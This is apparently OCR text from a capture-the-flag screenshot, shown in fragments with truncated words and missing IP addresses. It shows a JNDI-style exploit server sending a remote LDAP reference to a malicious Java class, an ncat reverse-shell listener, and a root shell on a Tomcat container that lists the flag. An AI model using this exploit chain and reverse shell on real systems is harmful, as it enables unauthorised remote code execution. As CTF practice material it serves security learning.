 stening on 0.0.0.0:1099
stening on 0.0.0.0:1389
teReference] >> Send remote LDAP reference result for remoteExploit8 redirecting to http:// :8180/ExecTemplateJDK8.class
g a request to http:// :8180/ExecTemplateJDK8.class
管理员: C:\Windows\system32\cmd.exe - ncat  -lvp 6666 -k
clear
TERM environment variable not set.
root@2b1928e0c6bc:/tmp# ls
ls
flag-{bmh7f8c68b9-8f27-4a4e-94fa-8dea558dd9d9}
hsperfdata_root
tomcat-docbase.812323917224642439.8090
tomcat.2182901319874842272.8090
tomcat.270103054698958730.8090
root@2b1928e0c6bc:/tmp#